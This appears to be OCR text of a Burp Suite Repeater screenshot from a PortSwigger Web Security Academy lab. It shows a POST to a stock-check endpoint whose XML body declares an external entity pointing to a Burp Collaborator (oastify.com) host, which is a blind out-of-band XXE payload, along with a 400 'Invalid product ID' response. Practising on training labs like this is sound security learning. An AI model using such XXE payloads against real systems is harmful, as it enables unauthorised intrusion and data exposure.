 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
17 × +
Send Cancel < > Target: https://0a84008003c474368c1f1aba00c80001.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a84008003c474368c1f1aba00c80001.web
-security-academy.net
3 Cookie: session=
9yOHludyxqKs0ZOcEnQpwdO0ZORALI76
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a84008003c474368c1f1aba00c8
0001.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/xml
10 Content-Length: 208
11 Origin:
https://0a84008003c474368c1f1aba00c8
0001.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"
?>
18 <!DOCTYPE foo [ <!ENTITY xxe
SYSTEM
"http://p9z7dlmhketjtm3omu4ofsj1js
pkdf14.oastify.com"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 142 bytes | 577 millis
Event log (11) All issues (667) Memory: 408.8MB